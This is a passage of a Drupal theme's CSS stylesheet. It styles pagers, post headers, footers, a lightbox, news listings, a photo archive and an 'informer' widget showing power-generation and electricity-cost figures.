   background: #BFBFBF;
   padding:10px;
   margin:0 4px 0 auto;
   color: #FFFFFF
;
}

.std-pager .more
{
   background: #BABABA;
   margin:0 4px 0 auto;
}
.std-pager a.more:link,
.std-pager a.more:visited
{
   color: #001A2E
;
}
.std-pager a:hover
{
   background: #9C9C9C;
   padding:10px;
   margin:0 4px 0 auto;
}
.std-pager  a:hover,
.std-pager  a.more:hover
{
   text-decoration: none;
   color: #1C1C1C
;
}
.std-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   right: 0;
   text-decoration:none;
}

.std-pager>*:last-child:after{
   display:none;
}

.std-commentsform
{
   background: #FCDFD4;
   background: transparent;
   padding:10px;
   margin:0 auto;
   margin-top:25px;
   color: #292929;
}

.std-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #292929;
}

.std-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.std-commentsform input:not([type=submit]), .std-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.std-commentsform .form-submit
{
   margin-top: 10px;
}
.std-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.std-article img, img.std-article, .std-block img, .std-footer img
{
   margin: 5px 5px 5px 5px;
}

.std-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.std-article table, table.std-article
{
   border-collapse: collapse;
   margin: 1px;
}

.std-post .std-content-layout-br
{
   height: 0;
}

.std-article th, .std-article td
{
   padding: 2px;
   vertical-align: top;
   text-align: left;
}

.std-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.std-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.std-postheader
{
   color: #F15213;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, 
.std-postheader a:link, 
.std-postheader a:visited,
.std-postheader a.visited,
.std-postheader a:hover,
.std-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, .std-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #00457A;
}

.std-postheader a:visited, .std-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #F2591C;
}

.std-postheader a:hover,  .std-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #EC4D0E;
}

.std-postheadericons,
.std-postheadericons a,
.std-postheadericons a:link,
.std-postheadericons a:visited,
.std-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #F15213;
}

.std-postheadericons
{
   padding: 1px;
   margin: 0 0 0 10px;
}

.std-postheadericons a, .std-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0062AD;
}

.std-postheadericons a:visited, .std-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #D9460D;
}

.std-postheadericons a:hover, .std-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #0082E5;
}

.std-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postcontent ul>li:before, .opera   .std-post ul>li:before, .opera   .std-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
   margin: 3px 0 0 11px;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li, .std-postcontent ol, .std-post ol, .std-textblock ol
{
   padding: 0;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   padding-left: 12px;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   margin-left: -12px;
}

.std-postcontent ol, .std-post ol, .std-textblock ol, .std-postcontent ul, .std-post ul, .std-textblock ul
{
   margin: 1em 0 1em 11px;
}

.std-postcontent li ol, .std-post li ol, .std-textblock li ol, .std-postcontent li ul, .std-post li ul, .std-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   margin: 3px 0 0 0;
}

.std-postcontent ol>li, .std-post ol>li, .std-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #FFFFFF url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .std-postcontent blockquote a, .std-blockcontent blockquote a, .std-footer blockquote a,
blockquote a:link, .std-postcontent blockquote a:link, .std-blockcontent blockquote a:link, .std-footer blockquote a:link,
blockquote a:visited, .std-postcontent blockquote a:visited, .std-blockcontent blockquote a:visited, .std-footer blockquote a:visited,
blockquote a:hover, .std-postcontent blockquote a:hover, .std-blockcontent blockquote a:hover, .std-footer blockquote a:hover
{
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.std-postcontent blockquote p,
.std-blockcontent blockquote p,
.std-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #575757;
}

.Sorter
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#3D3D3D;
}

.std-footer
{
   padding:5px;
   margin:0 auto;
   position: relative;
   color: #000000;
   font-size: 11px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-footer a,
.std-footer a:link,
.std-footer a:visited,
.std-footer a:hover,
.std-footer td, 
.std-footer th,
.std-footer caption
{
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-footer p 
{
   padding:0;
}

.std-footer a,
.std-footer a:link
{
   color: #F4723E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:visited
{
   color: #EC4D0E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:hover
{
   color: #33A7FF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.std-footer h1
{
   color: #6E6E6E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h2
{
   color: #858585;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h3
{
   color: #1A9CFF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h4
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h5
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h6
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer img
{
   border: none;
   margin: 0;
}

.std-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-rss-tag-icon:empty
{
   vertical-align: middle;
}

.std-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.std-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.std-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .std-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #005CA3;
}

.std-footer ul>li, .std-footer ol
{
   padding: 0;
}

.std-footer ul>li
{
   padding-left: 13px;
}

.std-page-footer, 
.std-page-footer a,
.std-page-footer a:link,
.std-page-footer a:visited,
.std-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #737373;
}

.std-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #A4350A;
}

.std-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.std-lightbox,
.std-lightbox-wrapper .std-lightbox-image
{
   cursor: pointer;
}

.std-lightbox-wrapper .std-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.std-lightbox-wrapper .std-lightbox-image.active
{
   display: inline-block;
}

.std-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.std-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.std-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.std-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.std-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.std-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.std-lightbox-wrapper .arrow-t, 
.std-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.std-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.std-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.std-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.std-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .close .cw, 
.std-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.std-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.std-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.std-lightbox-wrapper .close-alt, 
.std-lightbox-wrapper .arrow-right-alt, 
.std-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .std-lightbox-wrapper .close-alt, 
.ie8 .std-lightbox-wrapper .arrow-right-alt, 
.ie8 .std-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .std-lightbox-wrapper .cw, 
.ie8 .std-lightbox-wrapper .ccw 
{
   display: none;
}

.std-content-layout .std-sidebar1
{
   margin:0 auto;
   width: 230px;
}

.std-content-layout .std-content
{
   margin:0 auto;
}

.std-content-layout .std-sidebar2
{
   margin:0 auto;
   width: 230px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

/* BEGIN FCKEditor, CKEditor, TinyMCE modules support*/
/*body.std-body-nostyle, body.cke_show_borders, #tinymce body, #tinymce body.mceContentBody, body.mceContentBody, #edit-body
{
	background-image: none;
	background-color: {bgColor} !important;
	{editorFont}
}*/
/*
use editor.css
*/
/* END FCKEditor, CKEditor modules support*/

body.toolbar-drawer 
{
    padding-top: 65px !important;
}

table
{
	width: 100%;
}

ul li, .item-list ul li, .menu ul li,
ul li.expanded, ul li.leaf, ul li.collapsed,
li.expanded, li.leaf, li.collapsed
{
	text-align: left;
	list-style-type: none;
	list-style-image: none;
}

ul.arttabs_primary, ul.arttabs_secondary, .links, img.service-links
{
	padding-left: 0;
	margin-left: 0;
}

ul.arttabs_primary li, ul.arttabs_secondary li
{
	display: inline;
}

ul.arttabs_primary li:before, ul.arttabs_secondary li:before
{
    content: ' ';
	margin-left: 6px;
}

ul.links
{
	overflow: hidden;
}

ul.links li, .block ul
{
	background-image: none;
	padding: 0;
}

ul.menu li a.active
{
	font-weight: bold;
}

#tinymce body ul, #tinymce body.mceContentBody ul, body.mceContentBody ul
{
  margin: 1em 0 1em 2em;
}

li.messages
{
	margin: 5px 0;
}

#user-login-form
{
	text-align: left;
}

#user-login-form ul li
{
	background-image: none;
	padding-left: 0;
}

/* Fix fieldset for IE8 and FFox */
fieldset, fieldset legend
{
	display: block;
}

.breadcrumb
{
	display: block;
	padding-bottom: .7em;
}

#preview-args
{
	width: auto;
}

.tags
{
	float: left;
}

.messages
{
	padding: 5px;
	margin: 5px 0;
}

.status
{
	border: 1px solid #090;
	background: #C9FBC8;
	margin: 5px 0;
}

tr.even, tr.odd
{
	background-color: transparent;
}

#forum .links li
{
	float: none;
	clear: both;
}

#forum table
{
	width: auto;
	margin-top: 15px;
}

#forum td.container
{
	padding-top: 15px;
	border-left: none;
	border-right: none;
}

#forum td.active
{
	background-color: transparent;
}

#forum td.forum, #forum td.topics, #forum td.posts, #forum td.last-reply
{
	padding-top: 4px;
	padding-bottom: 4px;
}

#forum td.container
{
	font-weight: bold;
}

#forum td.active
{
	background-color: transparent;
}

.forum-topic-navigation
{
	border-top: 0 transparent;
	border-bottom: 0 transparent;
}

.forum-topic-navigation .topic-previous
{
	text-align: left;
	float: left;
}

.forum-topic-navigation .topic-next
{
	text-align: right;
	float: right;
}

.read_more
{
	margin: 5px 0;
	text-align: left;
}

.sticky-table H2
{
	font-size: 10px;
}

#footer
{
	text-align: center;
}

.filefield-upload .std-button-wrapper
{
	top: 10px;
}

.uc_out_of_stock_throbbing
{
	position: absolute;
	z-index: 1;
	top: 16%;
	left: 3px;
	margin: 0;
	padding: 0;
}

.profile h3
{
	border-bottom: 0 none;
	margin-bottom: 1em;
}

/* BEGIN Image Attach module fix */
img.image
{
	margin: 0;
}

.image-attach-teaser
{
	width: auto;
}
/* END Image Attach module fix */

/* BEGIN ImageField module fix */
img.imagefield
{
	margin: 0;
}
/* END ImageField module fix */

/* BEGIN Support User picture */
.picture, .comment .submitted
{
	clear: right;
	float: right;
}
/* END Support User picture */

/* BEGIN Support Nodeblock module */
.std-block-body .std-post
{
	margin: 0;
}
/* END Support Nodeblock module */

/* BEGIN Support floating panels in IE8 */
.panel-col-last
{
	clear: right;
}
/* END Support floating panels in IE8 */

/* BEGIN Support FCKEditor text alignment */
.rteleft
{
	text-align: left !important;
}

.rteright
{
	text-align: right !important;
}

.rtecenter
{
	text-align: center !important;
}

.rtejustify
{
	text-align: justify !important;
}
/* END Support FCKEditor text alignment */

/* BEGIN Set background color for sticky table */
table.sticky-header
{
	background-color: {bgColor} !important;
}
/* END Set background color for sticky table */

/* BEGIN Set alignment for radio buttons */
input.form-radio, input.form-checkbox
{
	margin: 0 0 2px;
	vertical-align: baseline;
}
/* END Set alignment for radio buttons*/

/* BEGIN Move bradcrumb from separate post */
h2.with-tabs
{
	margin-top: 0;
	margin-bottom: 0;
}

.breadcrumb
{
	margin: 1em 0 0 0.7em;
}
/* END Move bradcrumb from separate post */

/* BEGIN Increasing distance between buttons */
span.std-button-wrapper
{
	margin: 0 5px 0 0;
}
/* END Increasing distance between buttons */

/* BEGIN Page validation fix */
.half-width
{
	width: 50%;
}

.third-width
{
	width: 33%;
}

.two-thirds-width
{
	width: 67%;
}
/* END Page validation fix */

/* BEGIN FckEditor bug with link disappearing fixed */
#switch_oFCK_1
{
	display: block !important;
}
/* END FckEditor bug with link disappearing fixed */

.std-postcontent .calendar-calendar ul li, .std-postcontent .calendar-calendar ol ul li,
.std-postcontent div.view div.views-admin-links ul li, .std-postcontent div.view div.views-admin-links ol ul li
{
  background-image: none;
  padding: 2px;
}

.date-heading h3
{
  text-align: center;
}

tbody, tbody th, tr.even, tr.odd
{
	border: none;
}

form.comment-form input[type="submit"], form.confirmation input[type="submit"]
{
	margin-right: 10px !important;
}

/* BEGIN Taxonomy terms Artisteer styles in Drupal 7 */
.std-tags, .std-tags .field, .std-tags .field .field-label,
.std-tags .field .field-items, .std-tags .field .field-items .field-item
{
	display: inline;
}

.std-tags .field-item a:after
{
	content: ', ';
}

.std-tags .field-item:last-child a:after
{
	content: '';
}
/* END Taxonomy terms Artisteer styles in Drupal 7 */

/* BEGIN Action links support in Drupal7 */
.std-post ul.action-links li
{
	background-image: none;
	list-style-type: none;
}

.std-post ul.action-links a
{
    background: url("images/addicon.png") no-repeat scroll 0 transparent;
    background-position: center left;
    line-height: 30px;
    padding-left: 15px;
}
/* END Action links support in Drupal7 */

/* BEGIN Overlay module support */
#overlay #overlay-content #std-page-background-middle-texture
{
    background-image: none;
}

#overlay-tabs li a, #overlay-tabs li a:active, #overlay-tabs li a:visited, #overlay-tabs li a:hover
{
    background-color: transparent;
    font-weight: normal; 
}
/* END Overlay module support */

/* BEGIN Front page list view support */
#first-time ol
{
    list-style-position: outside;
}
/* END Front page list view support */

/* BEGIN Rtl support in Admin menu */
#toolbar, #toolbar *
{
    text-align: left;
}

#toolbar ul li, #toolbar ul li a {
    float: left;
}
/* END Rtl support in Admin menu */

/* BEGIN Contextual links styles support */
ul.contextual-links li
{
   background-image: none !important;
   padding-left: 4px !important;
}

ul.contextual-links li a
{
   font-family: Arial !important;
   font-style: normal !important;
   font-weight: normal !important;
   font-size: 12px !important;
   text-align: left !important;
   text-decoration: none !important;
}
/* END Contextual links styles support */

/* BEGIN Rtl support for Contextual links */
a.contextual-links-trigger
{
    text-indent: 90px !important;
}
/* END Rtl support for Contextual links */

/* BEGIN Superfish support */
.std-blockcontent .sf-menu.sf-style-default li 
{
    margin: 0;
    padding: 0;
}
/* END Superfish support */

.status, .status ul li
{   
    color: #234600;
}

.error, .error ul li
{
	color: #660000;
}

/* Begin Drupal Search style */
.std-header .std-search label
{
    display: none;
}

.std-search div.form-item
{
    margin: 0;
}

#block-system-main form.std-search
{
  line-height: normal !important;
}

.std-search .form-wrapper .action input[type="submit"],
.std-blockcontent .std-search .container-inline label,
.std-postcontent .std-search .container-inline label
{
  display: none;
}
/* End Drupal Search style */

.std-comment-avatar img
{
    margin: 0;
}

.std-comment-footer ul
{
    margin: 0 !important;
}

.std-comment-footer li:before
{
    content: ' ' !important;
}

.block {
    border-width: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.std-logo {
    position: absolute;
    width: 290px;
    height: 72px;
    left: 5px;
    top: 2px;
    z-index: 1;
}

/* informer */
.view-id-informer {
    font-size: 11px;
    font-weight: bold;
    background-color: #F15517;;
    width: 214px;
    height: 344px;
    border-radius: 5px; 
}

.view-id-informer .views-field-field-inf-date                .views-label-field-inf-date,
.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-actual              .views-label-field-inf-actual,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity,
.view-id-informer .views-field-field-inf-arrears             .views-label-field-inf-arrears {
    float: left;
    width: 135px;
    padding-left: 4px;
    clear: both;
    color: #ffffff;
}

.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity {
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-date                .field-content,
.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-actual              .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
.view-id-informer .views-field-field-inf-date-of-start-up    .field-content,
.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    display: block;
    float: right;
    text-align: right;
    padding-right: 4px;
    color: #ffffff;
    width: 71px;
}

.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    border-top: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-power,
.view-id-informer .views-field-field-inf-elaboration {
    display: block;
    width: 206px;
    padding-left: 4px;
    padding-right: 4px;
    background-color: #F1A688;
    clear: both;
}
/**************************************************/

.node-type-photo-archive .field-name-field-photo-archive .field-items .field-item {

    display: block;
    float: left;
    height: 25%;
    width: 25%;
}

.field-name-field-photo-archive .field-items .field-item img {
    margin: 7px auto;
    border: 3px solid #EEEEEE;
    box-shadow: 0px 0px 10px #072F5A;
}

.field-name-field-photo-archive .field-items .field-item img {
    display: block;
    margin: 10px auto;
}

/* News  */
.view-news               .views-field-created,
.view--ompany-news       .views-field-created,
.view-events             .views-field-created,
.view-news-industry      .views-field-created,
.view-media-publications .views-field-created,
#block-views-front-news-block .views-field-created {
    background-color: #004B85;
    display: block;
    float: left;
    margin-right: 4px;
}

.view-news               .views-field-created .field-content,
.view--ompany-news       .views-field-created .field-content,
.view-news-industry      .views-field-created .field-content,
.view-events             .views-field-created .field-content,
.view-media-publications .views-field-created .field-content,
#block-views-front-news-block .views-field-created .field-content {
    color: #FFFFFF;
    display: block;
    padding-left: 2px;
    padding-right: 2px;
}

.view-news               .views-field-body .field-content p,
.view--ompany-news       .views-field-body .field-content p,
.view-news-industry      .views-field-body .field-content p,
.view-events             .views-field-body .field-content p,
.view-media-publications .views-field-body .field-content p {
    margin: 5px 0px;
}

.view-news               div.views-row,
.view--ompany-news       div.views-row,
.view-news-industry      div.views-row,
.view-events             div.views-row,
.view-media-publications div.views-row {
    border-bottom: 3px solid #C3C3C3;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    margin-bottom: 10px;
    min-height: 100px;
    padding: 5px;
}

#block-views-front-news-block .view-front-news .views-row {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    border-radius: 10px;
    padding: 5px;
    margin-top: 5px;
    margin-bottom: 10px;
}

#block-views-front-news-block .view-front-news .views-row p {
    margin: 0;
}

#block-block-2 {
    position: absolute;
    top: 14px;
    right: 240px;
}

#block-block-8 {
    position: absolute;
    top: 8px;
    left: 380px;
}
